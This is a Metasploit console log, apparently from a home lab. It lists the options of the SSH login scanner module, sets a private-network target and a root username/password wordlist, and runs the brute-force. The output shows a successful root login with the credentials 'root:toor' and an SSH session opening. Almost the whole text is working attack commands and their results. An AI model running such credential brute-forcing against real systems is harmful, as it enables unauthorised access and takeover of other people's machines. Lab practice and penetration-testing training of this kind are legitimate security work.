 Basic options:
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.0.29 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
Description:
This module will test ssh logins on a range of machines and
report successful logins. If you have loaded a database plugin
and connected to a database this module will record successful
logins and hosts so you can track your access.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0502
View the full module info with the info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.0.29
rhost => 192.168.0.29
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.0.29:22 - Starting bruteforce
[+] 192.168.0.29:22 - Success: 'root:toor' 'uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy) stderr is not a tty - where are you? Linux bt 2.6.20-BT-
GMT 2007 i686 athlon-4 i386 GNU/Linux stderr is not a tty - where are you? '
[*] SSH session 2 opened (192.168.0.28:44797 -> 192.168.0.29:22) at 2023-12-27 11:27:46 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >